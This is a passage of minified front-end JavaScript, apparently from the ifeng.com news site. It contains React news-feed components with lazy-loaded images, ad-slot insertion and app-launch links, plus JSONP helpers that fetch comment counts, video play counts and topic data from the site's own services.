l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function P(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,j()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function j(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(j=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=S(t),o=S(o),a=S(a),r=S(r),l=S(l),u=S(u),c=S(c),s=S(s),d=S(d),f=S(f),p=S(p),m=O(m),h=S(h),v=S(v),w=S(w),x=S(x),E=S(E);var M=n(79556),I=M.callApp,A=M.getSchemeLink,N=M.getWebAppLink,L=function(e){function n(){var e;(0,u.default)(this,n);for(var t=arguments.length,o=new Array(t),a=0;a<t;a++)o[a]=arguments[a];return e=P(this,n,[].concat(o)),(0,p.default)(e,"refBox",m.default.createRef()),(0,p.default)(e,"state",{dataList:e.props.item.data}),(0,p.default)(e,"event",new C.Event),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.dataList,r=(0,l.default)(a),i=[];t.forEach((function(e){var t=m.default.createRef();i.push({index:e,ref:t}),r.splice(e,0,{type:"ad",ref:t})})),n.forEach((function(e){var t=m.default.createRef();i.push({index:e,ref:t}),r.splice(e,1,{type:"ad",ref:t})})),e.setState({dataList:r},(function(){for(var e={},t=0,n=i;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleClick",(function(t,n,o,a,r,i,l){var u=arguments.length>8&&void 0!==arguments[8]&&arguments[8],c=!(arguments.length>9&&void 0!==arguments[9])||arguments[9],s=o,d=n,f=l?"videoApp":"newsApp";(!(arguments.length>7&&void 0!==arguments[7])||arguments[7])&&e.feedClickCountFn(i),u&&i&&(i.other.tag="t9",e.feedClickCountFn(i)),c&&I({client:f,docType:s,pid:d,kind:a,download:r&&r.download,downloadAd:r&&r.downloadAd,isCopySchemeUrl:u})})),(0,p.default)(e,"feedClickCountFn",(function(t){if(window.grounds)return x.default.jumpInNative(e.props.item);t&&(0,y.h5PageCount)([t])})),e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"getAd",value:function(){var e=(0,r.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=this.state.dataList.length,e.next=3,(0,E.default)(n);case 3:(0,e.sent)(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0});case 6:case"end":return e.stop()}}),e,this)})));function n(t){return e.apply(this,arguments)}return n}()},{key:"componentDidMount",value:function(){var e=(0,r.default)(t.default.mark((function e(){var n,o,a,r,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=this.props,o=n.index,a=n.observer,r=n.item,!(i=r.ad)){e.next=14;break}return e.prev=3,e.next=6,(0,E.default)(i);case 6:(0,e.sent)(i.data,this.event,this.insert),e.next=13;break;case 10:e.prev=10,e.t0=e.catch(3),console.error(e.t0);case 13:try{this.event.trigger("init")}catch(t){console.error(t)}case 14:Array.from(this.refBox.current.querySelectorAll("[data-lazy-src]")).forEach((function(e){e.setAttribute("data-index",o),a.observe(e)}));case 15:case"end":return e.stop()}}),e,this,[[3,10]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this,t=this.props,n=(t.item,t.isLazyImage),r=this.state.dataList;"object"===("undefined"==typeof window?"undefined":(0,a.default)(window))&&window.grounds&&(url=null);var i=r.map((function(t,r){var i=t.title,l=t.id,u=t._id,c=t.url,s=t.type,d=t.callUp,f=t.newstype,p=t.clickCount,h=t.kind,y=t.downloads,x=t.thumbnail,E=t.thumbnails,C=t.duration,S=t.isVideoShare,T=t.wxLaunchSwitch,O=t.wxLaunchType,P=p||"",j=x&&""!==x?x:E;l=u||l,j&&"object"===(0,a.default)(j)&&"image"in j&&(j=(0,_.getImageUrl)(j.image[0]));var M=(0,g.formatImageWebpAuto)(j,336,186),I={};n?(I.src=w.default.middle,I["data-lazy-src"]=(0,g.formatImageWebpAuto)(M,336,186)):I.src=M;var L="weapp"===O?N({docType:f||"doc",pid:l}):A({docType:f||"doc",pid:l,kind:h});return"ad"===t.type?m.default.createElement("div",{key:r,className:v.default.twoPicItem,ref:t.ref}):d?m.default.createElement("div",{key:r,className:v.default.twoPicItem,onClick:e.handleClick.bind(e,c,l,f,h,y,P,S)},m.default.createElement("div",{className:v.default.picBox},m.default.createElement("img",(0,o.default)({className:v.default.pic},I)),"video"===s||"miniVideo"===s?m.default.createElement(m.Fragment,null,m.default.createElement("span",{className:v.default.playIcon}),C&&m.default.createElement("span",{className:v.default.videoIcon},m.default.createElement("span",null),m.default.createElement("span",null,(0,b.formatVideoDuration)(Number(C))))):""),1===d&&m.default.createElement("p",{className:v.default.mark},"打开APP阅读"),m.default.createElement("div",{className:v.default.txt},i),!S&&T&&m.default.createElement(k.WxLaunchApp,{launchType:O,launchAppClick:e.handleClick.bind(e,c,l,f,h,y,P,S,!0,!1,!1),schemeLink:L,launchAppFail:e.handleClick.bind(e,c,l,f,h,y,P,S,!1,!0,!0)})):m.default.createElement("a",{key:r,onClick:e.feedClickCountFn.bind(e,P),className:v.default.twoPicItem,href:c},m.default.createElement("div",{className:v.default.picBox},m.default.createElement("img",(0,o.default)({className:v.default.pic},I)),"video"===s||"miniVideo"===s?m.default.createElement(m.Fragment,null,m.default.createElement("span",{className:v.default.playIcon}),C&&m.default.createElement("span",{className:v.default.videoIcon},m.default.createElement("span",null),m.default.createElement("span",null,(0,b.formatVideoDuration)(Number(C))))):""),m.default.createElement("div",{className:v.default.txt},i))}));return m.default.createElement("div",{className:v.default.twoImg,ref:this.refBox},i)}}])}(m.PureComponent);(0,p.default)(L,"propTypes",{item:h.default.object,url:h.default.string,countMapCache:h.default.object,isDisplaySource:h.default.bool,isCount:h.default.bool,isLazyImage:h.default.bool,observer:h.default.object}),(0,p.default)(L,"defaultProps",{isDisplaySource:!0,isCount:!0,isClickListItem:!1,isLazyImage:!0}),e.default=L},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},4772:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(94634),n(29293),n(41132),n(73738),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(2309),n(62699),n(89662),n(67471),n(19832),n(63063),n(5337),n(22665),n(97314),n(23753),n(63149),n(64736),n(40064),n(95127)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w,_,x,k,E,C,S,T,O,P){"use strict";var j=n(24994);function M(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(M=function(e){return e?n:t})(e)}function I(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=M(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function A(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function N(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?A(Object(n),!0).forEach((function(t){(0,p.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):A(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,a=function(){};return{s:a,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){l=!0,r=e},f:function(){try{i||null==n.return||n.return()}finally{if(l)throw r}}}}function R(e,t){if(e){if("string"==typeof e)return B(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?B(e,t):void 0}}function B(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function D(e,t,n){return t=(0,d.default)(t),(0,s.default)(e,F()?Reflect.construct(t,n||[],(0,d.default)(e).constructor):t.apply(e,n))}function F(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(F=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=j(t),o=j(o),a=j(a),r=j(r),l=j(l),u=j(u),c=j(c),s=j(s),d=j(d),f=j(f),p=j(p),m=I(m),h=j(h),g=j(g),b=j(b),w=j(w),_=j(_),x=j(x),k=j(k),E=j(E),C=j(C),S=j(S),T=j(T),O=j(O);var U=function(){};U.prototype={observe:function(){},unobserve:function(){}};var W="undefined"!=typeof IntersectionObserver?IntersectionObserver:U,H=function(e){function n(){var e;(0,u.default)(this,n);for(var o=arguments.length,i=new Array(o),c=0;c<o;c++)i[c]=arguments[c];return e=D(this,n,[].concat(i)),(0,p.default)(e,"lastItem",null),(0,p.default)(e,"position",null),(0,p.default)(e,"listRef",m.default.createRef()),(0,p.default)(e,"ind",0),(0,p.default)(e,"preloadContent",e.props.preloadContent?e.props.preloadContent:[]),(0,p.default)(e,"viewHeight","object"===("undefined"==typeof window?"undefined":(0,l.default)(window))?window.innerHeight:null),(0,p.default)(e,"event",new v.Event),(0,p.default)(e,"scrollLoading",!0),(0,p.default)(e,"state",{content:e.props.content,isEnd:e.props.isEnd,isLoading:!1,countMapCache:{},videoPlayCache:{}}),(0,p.default)(e,"observer",new W((function(t){t.filter((function(e){return e.intersectionRatio>0})).forEach((function(t){var n=e.props,o=n.isScrollLoadingData,a=n.handleLoadingDataFunc,r=t.target,i=r.getAttribute("data-index"),l=Number(i);if(o&&a&&e.scrollLoading&&(e.state.content.length-20<0||l>e.state.content.length-20)&&(e.handleGetColumnInfoPreloadClick(),e.scrollLoading=!1),"IMG"===r.nodeName){r.src=r.getAttribute("data-lazy-src")||r.getAttribute("src"),r.removeAttribute("data-lazy-src"),r.classList.add(b.default.imageAnimateOpacityZero);var u=function e(){r.classList.remove(b.default.imageAnimateOpacityZero),r.classList.add(b.default.imageAnimateOpacityOne),r.removeEventListener("load",e),r.removeEventListener("error",e)};r.addEventListener("load",u,!1),r.addEventListener("error",u,!1),e.observer.unobserve(r)}}))}))),(0,p.default)(e,"insert",(function(t,n,o){if(o&&"function"==typeof o){var a=e.state.content,i=(0,r.default)(a),l=[];t.forEach((function(e,t,n){var o=m.default.createRef();l.push({index:e,ref:o}),i.splice(e,0,{type:"ad",ref:o})})),n.forEach((function(e,t,n){var o=m.default.createRef();l.push({index:e,ref:o}),i.splice(e,1,{type:"ad",ref:o})})),e.setState({content:i},(function(){for(var e={},t=0,n=l;t<n.length;t++){var a=n[t];e[a.index]=a.ref.current}o(e)}))}})),(0,p.default)(e,"handleGetColumnInfoClick",(0,a.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(o=e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,t.next=7,o(e);case 7:a=t.sent,e.setState({content:e.state.content.concat(a.content),isEnd:a.isEnd,isLoading:!1},(function(){e.countCallback(),a.callback&&a.callback()})),t.next=15;break;case 11:t.prev=11,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 15:case"end":return t.stop()}}),n,null,[[4,11]])})))),(0,p.default)(e,"handleGetColumnInfoPreloadClick",(0,a.default)(t.default.mark((function n(){var o,a;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e.props.handleLoadingDataFunc){t.next=3;break}return t.abrupt("return");case 3:return e.setState({isLoading:!0}),t.prev=4,o=e.props.handleLoadingDataFunc,t.next=8,o(e);case 8:a=t.sent,e.isEnd?e.setState({content:e.state.content.concat(e.preloadContent),isEnd:!0,isLoading:!1},(function(){e.preloadContent=null,e.countCallback(),a.callback&&a.callback()})):e.setState({content:e.state.content.concat(e.preloadContent),isLoading:!1},(function(){e.preloadContent=a.content,e.isEnd=a.isEnd,e.scrollLoading=!0,e.countCallback(),a.callback&&a.callback()})),t.next=16;break;case 12:t.prev=12,t.t0=t.catch(4),console.error(t.t0),e.setState({isLoading:!1});case 16:case"end":return t.stop()}}),n,null,[[4,12]])})))),e}return(0,f.default)(n,e),(0,c.default)(n,[{key:"componentDidMount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getCount();case 2:return e.next=4,this.getVideoCount();case 4:if(!(this.props.ad&&this.props.ad.length>0)){e.next=22;break}n=L(this.props.ad),e.prev=6,n.s();case 8:if((o=n.n()).done){e.next=14;break}return a=o.value,e.next=12,this.getAd(a);case 12:e.next=8;break;case 14:e.next=19;break;case 16:e.prev=16,e.t0=e.catch(6),n.e(e.t0);case 19:return e.prev=19,n.f(),e.finish(19);case 22:case"end":return e.stop()}}),e,this,[[6,16,19,22]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getAd",value:function(){var e=(0,a.default)(t.default.mark((function e(n){var o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,o=this.state.content.length,e.next=4,(0,g.default)(n);case 4:(0,e.sent)(n.data,this.event,this.insert),this.event.trigger("init",{len:o,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[0,9]])})));function n(t){return e.apply(this,arguments)}return n}()},{key:"getAdAfterLoadMoreCb",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:n=this.state.content.length,this.event.trigger("loadMoreCmp",{len:n,index:0,scrollElement:this.props.scrollElement,listElement:this.listRef.current});case 2:case"end":return e.stop()}}),e,this)})));function n(){return e.apply(this,arguments)}return n}()},{key:"getCount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.isCount){e.next=2;break}return e.abrupt("return");case 2:if(e.prev=2,n=this.state,o=n.countMapCache,a=n.content,!((r=a.filter((function(e){return e.commentUrl&&-1===Object.keys(o).indexOf(e.commentUrl)})).map((function(e){return e.commentUrl}))).length>0)){e.next=11;break}return e.next=8,(0,y.getCommentCount)(r);case 8:e.t0=e.sent,e.next=12;break;case 11:e.t0=[];case 12:e.t0.forEach((function(e){o[e.doc_url]=e.join_count})),this.setState({countMapCache:N({},o)}),e.next=20;break;case 17:e.prev=17,e.t1=e.catch(2),console.error(e.t1);case 20:case"end":return e.stop()}}),e,this,[[2,17]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"getVideoCount",value:function(){var e=(0,a.default)(t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(this.props.getVideoPlayNum){e.next=2;break}return e.abrupt("return");case 2:if(e.prev=2,n=this.state,o=n.content,a=n.videoPlayCache,r=o.filter((function(e){return"video"===e.type||"miniVideo"===e.type||"short"===e.type&&e.duration})),!((i=r.filter((function(e){return e.guid&&-1===Object.keys(a).indexOf(e.guid)})).map((function(e){return e.guid}))).length>0)){e.next=12;break}return e.next=9,(0,y.getVideoPlayNum)(i);case 9:e.t0=e.sent,e.next=13;break;case 12:e.t0=[];case 13:l=e.t0,this.setState({videoPlayCache:N(N({},a),l)}),e.next=20;break;case 17:e.prev=17,e.t1=e.catch(2),console.error(e.t1);case 20:case"end":return e.stop()}}),e,this,[[2,17]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"countCallback",value:function(){if(this.getCount(),this.getVideoCount(),this.props.ad&&this.props.ad.length>0){var e,t=L(this.props.ad);try{for(t.s();!(e=t.n()).done;){var n=e.value;this.getAdAfterLoadMoreCb(n)}}catch(o){t.e(o)}finally{t.f()}}}},{key:"moreView",value:function(){var e=this.props,t=e.preload,n=e.moreText,o=this.state,a=o.isEnd,r=o.isLoading,i=t?this.handleGetColumnInfoPreloadClick:this.handleGetColumnInfoClick,l="";return l=a?"已显示全部数据":r?"数据加载中...":m.default.createElement("a",{onClick:i,className:b.default.spreadMore},n,m.default.createElement("span",{className:b.default.spreadMoreIcon})),l}},{key:"listView",value:function(e){var t=this,n=this.state,a=n.countMapCache,r=n.videoPlayCache,i=this.props,l=i.isDisplaySource,u=i.isNewsTime,c=i.isFormatTime,s=i.isCount,d=i.isLazyImage,f=i.onItemClick;return e.map((function(e,n){if("ad"===e.type)return m.default.createElement("div",{className:b.default.listItem,key:n,ref:e.ref});var i="";i="topic"===e.type||"survey"===e.type||"directSeeding"===e.type?e.wwwUrl:e.url;var p=e.commentUrl,h=e.guid,v="docUrl=".concat(p||h,"&docName=").concat(e.title,"&skey=").concat(e.skey,"&pcUrl=").concat(e.url),g="https://gentie.ifeng.com/view.html?".concat(v),y={index:n,item:e,url:i,pinglunUrl:g,countMapCache:a,videoPlayCache:r,isDisplaySource:l,isNewsTime:u,isFormatTime:c,isCount:s,isLazyImage:d,observer:t.observer},O=e.thumbnails&&e.thumbnails.image&&e.thumbnails.image.length>0?e.thumbnails.image:[],P="".concat(e.id,"_").concat(n);if(e.insertJSX)return m.default.createElement(m.default.Fragment,{key:P},e.insertJSX);if(1===e.stick)return m.default.createElement(w.default,(0,o.default)({key:P},y));if(2===e.stick)return m.default.createElement(_.default,(0,o.default)({key:P},y));if("twoimage"===e.type)return m.default.createElement(S.default,(0,o.default)({key:P},y));var j=m.default.createElement(x.default,(0,o.default)({key:P},y));return e.thumbnail||0!==O.length||(j=m.default.createElement(w.default,(0,o.default)({key:P},y))),"topic"!==e.type&&"special"!==e.type||(j="singletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"bigtopic"===e.newStyle?m.default.createElement(k.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"bigimg"===e.clientStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"theme"===e.type&&(j=m.default.createElement(w.default,(0,o.default)({key:P},y))),"survey"===e.type&&(j="singletitle"===e.newStyle||"singletext"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle||"ninelattice"===e.newStyle?O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"bigimg2"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"article"===e.type&&(j="singletitle"===e.newStyle||"twsingletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle||"ninelattice"===e.newStyle?O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"shortCustom"===e.type&&(j=m.default.createElement(T.default,(0,o.default)({key:P},y))),"slide"===e.type&&(j="singletitle"===e.newStyle||"titleimg"===e.newStyle||"textimg"===e.newStyle||"twsingletitle"===e.newStyle?m.default.createElement(x.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"video"!==e.type&&"miniVideo"!==e.type||(j="singletitle"===e.newStyle||"ninelattice"===e.newStyle||"titleimg"===e.newStyle||"textimg"===e.newStyle||"twsingletitle"===e.newStyle?m.default.createElement(x.default,(0,o.default)({key:P},y)):m.default.createElement(C.default,(0,o.default)({key:P},y))),"directSeeding"===e.type&&(j=m.default.createElement(C.default,(0,o.default)({key:P},y))),"web"===e.type&&(j="singletitle"===e.newStyle||"twsingletitle"===e.newStyle||!e.thumbnail&&0===O.length?m.default.createElement(w.default,(0,o.default)({key:P},y)):"bigimg"===e.newStyle||"titleimgback"===e.newStyle||"commitbigimg"===e.newStyle||"commitvideobigimg"===e.newStyle||"twbigimg"===e.newStyle||"twvideobigimg"===e.newStyle?m.default.createElement(C.default,(0,o.default)({key:P},y)):"slideimg"===e.newStyle&&O.length>2?m.default.createElement(E.default,(0,o.default)({key:P},y)):m.default.createElement(x.default,(0,o.default)({key:P},y))),"quan"===e.type?null:m.default.createElement("div",{key:P,onClick:function(t){f&&(t.preventDefault(),f(e))}},j)}))}},{key:"render",value:function(){var e=this.props,t=e.isDisplayLoadingMore,n=e.isNoPadding,o=this.state.content;return m.default.createElement(m.Fragment,null,m.default.createElement("div",{ref:this.listRef,className:(0,O.default)(b.default.list,n?b.default.noPadding:"")},this.listView(o)),t?m.default.createElement("div",{className:b.default.morebox},this.moreView()):null)}}])}(m.PureComponent);(0,p.default)(H,"propTypes",{ad:h.default.array,content:h.default.array.isRequired,preload:h.default.bool,preloadContent:h.default.array,isScrollLoadingData:h.default.bool,handleLoadingDataFunc:h.default.func,scrollElement:h.default.object,isNoPadding:h.default.bool,isEnd:h.default.bool,isDisplayLoadingMore:h.default.bool,isDisplaySource:h.default.bool,isCount:h.default.bool,getVideoPlayNum:h.default.bool,isNewsTime:h.default.bool,isFormatTime:h.default.bool,isLazyImage:h.default.bool,insertJSX:h.default.string,onItemClick:h.default.func,moreText:h.default.string}),(0,p.default)(H,"defaultProps",{isScrollLoadingData:!1,scrollElement:"object"===("undefined"==typeof window?"undefined":(0,l.default)(window))?window:void 0,isNoPadding:!1,isEnd:!1,isDisplayLoadingMore:!0,isDisplaySource:!0,isNewsTime:!1,isFormatTime:!1,isCount:!0,getVideoPlayNum:!0,isLazyImage:!0,moreText:"展开更多"}),e.default=H},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},89662:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(73738),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.getVideoPlayNum=e.getTopicInfo=e.getTopicData=e.getSurveyInfo=e.getSlideData=e.getRecentDanmu=e.getOnlineNum=e.getCommentCount=void 0,t=i(t),o=i(o),a=i(a);var l=n(83503),u=function(e,t){t=t||0;for(var n="_".concat(l("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat(l("".concat(e,"_").concat(t)));return n};e.getCommentCount=function(){var e=(0,a.default)(t.default.mark((function e(n){var a,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return i=u("getAllComment1"),l="object"===("undefined"==typeof window?"undefined":(0,o.default)(window))&&null!==(a=window.allData)&&void 0!==a&&a.__cd__?window.allData.__cd__:"c01049em.ifeng.com",e.next=4,(0,r.jsonp)("//".concat(l,"/get.php"),{data:{job:4,format:"js",docurl:n.join("|")},jsonpCallback:i,cache:!1});case 4:return e.abrupt("return",e.sent);case 5:case"end":return e.stop()}}),e)})));function n(t){return e.apply(this,arguments)}return n}(),e.getVideoPlayNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getAllComment1"),a="//survey.news.ifeng.com/api/getaccumulatorweight?",n.length>0&&n.forEach((function(e){a+="key[]=".concat(e,"&")})),e.next=5,(0,r.jsonp)(a,{data:{format:"js",serviceid:1},jsonpCallback:o,cache:!1});case 5:return i=(i=e.sent).data.browse,e.abrupt("return",i||null);case 8:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getTopicData=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getTopicData"),a="http://local.api.iclient.ifeng.com/topicDetail?tid=".concat(n),e.next=4,(0,r.jsonp)(a,{jsonpCallback:o,cache:!1});case 4:return i=e.sent,e.abrupt("return",i?i.body:{});case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getSurveyInfo=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getSurvey"),e.next=3,(0,r.jsonp)("http://sv.ifeng.com/index.php/survey/getdata?id=".concat(n),{data:{format:"json"},jsonpCallback:o,cache:!1});case 3:return a=e.sent,e.abrupt("return",a&&a.ifsuccess?a.data:{});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getTopicInfo=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getTopicInfocb"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/getTopicData/".concat(n,"/2/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,e.abrupt("return",a.data||{});case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getSlideData=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getSlideData"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/c/api/content/graphic/getSlides/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:if(a=e.sent,i=0,a.data)try{l=JSON.parse(a.data.slideData),i=l.image.length}catch(t){console.error(t)}return e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getRecentDanmu=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getRecentDanmu"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/live/getRecentDanmu/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,i=[],0===a.code&&a.data&&(i=a.data.list.slice(0,3)),e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.getOnlineNum=function(){var e=(0,a.default)(t.default.mark((function e(n){var o,a,i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o=u("getOnlineNum"),e.next=3,(0,r.jsonp)("//shankapi.ifeng.com/feedflow/live/getOnlineNum/".concat(n,"/").concat(o),{jsonpCallback:o,cache:!1});case 3:return a=e.sent,i=0,0===a.code&&a.data&&(i=a.data.online),e.abrupt("return",i);case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},40064:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var t=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.join(" ")};e.default=t},void 0===(a="function"==typeof n?n.apply(t,o):n)||(e.exports=a)},13442:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.formatTime=void 0,e.formatTime=function(e){if(!e)return"";var t=e?e.replace(/-/g,"/"):"",n=new Date(t).getTime(),o=6e4,a=60*o,r=24*a,i=30*r,l=12*i,u=(new Date).getTime()-n;if(u<0)return"";var c=u/l,s=u/i,d=u/(7*r),f=u/r,p=u/a,m=u/o;return c>=1?"".concat(parseInt(c.toString()),"年前"):s>=1?"".concat(parseInt(s.toString()),"月前"):d>=1?"".concat(parseInt(d.toString()),"周前"):f>=1?"".concat(parseInt(f.toString()),"天前"):p>=1?"".concat(parseInt(p.toString()),"小时前"):m>=1?"".concat(parseInt(m.toString()),"分钟前"):"刚刚"}})?n.apply(t,o):n)||(e.exports=a)},66348:function(e,t){var n,o,a;"undefined"!=typeof 